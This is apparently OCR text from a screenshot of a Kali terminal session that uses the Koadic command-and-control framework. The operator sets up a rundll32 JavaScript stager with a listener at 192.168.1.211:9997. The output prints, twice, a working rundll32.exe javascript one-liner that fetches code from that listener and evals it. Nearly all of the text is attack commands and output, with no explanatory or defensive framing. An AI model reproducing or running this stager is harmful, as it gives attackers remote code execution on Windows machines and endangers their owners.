 31.220.42.47-kali1 - SecureCRT
Enter host
Connect Change State Print Configuration Connect Bar
Session Manager
31.220.42.47-kali1
~[ Stagers: 4 ]~
~[ Implants: 27 ]~
(koadic: stager/js/mshta)# use stager/js/rundll32_js
(koadic: stager/js/rundll32_js)# info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
LHOST 0.0.0.0 yes Where the stager should call home
LPORT 9997 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
KEYPATH no Private key for TLS communications
CERTPATH no Certificate for TLS communications
(koadic: stager/js/rundll32_js)# set LHOST 192.168.1.211
[+] LHOST => 192.168.1.211
(koadic: stager/js/rundll32_js)# run
[+] Spawned a stager at http://192.168.1.211:9997/wugiq
[>] rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";x=new%20ActiveXObject("Microsoft.XMLHTTP");x.Open("GET","http://192.168.1.211:9997/wugiq~DLLJSPATH~",false
);x.Send();eval(h.ResponseText);window.close();
(koadic: stager/js/rundll32_js)# listeners
ID IP PORT TYPE
---- --------- ----- -------
0 192.168.1.211 9997 stager/js/rundll32_js
Use "listeners ID" to print a payload
(koadic: stager/js/rundll32_js)# listensers 0
[-] Unrecognized command, use 'help'.
(koadic: stager/js/rundll32_js)# listeners 0
[>] rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";x=new%20ActiveXObject("Microsoft.XMLHTTP");x.Open("GET","http://192.168.1.211:9997/wugiq~DLLJSPATH~",false
);x.Send();eval(h.ResponseText);window.close();
(koadic: stager/js/rundll32_js)#
[kali1] 0:bash 1:bash 2:bash- 3:python* "stinger-svr" 11:15 31-Jul-17
Ready ssh2: AES-256-CTR 34, 34 35 Rows, 167 Cols Xterm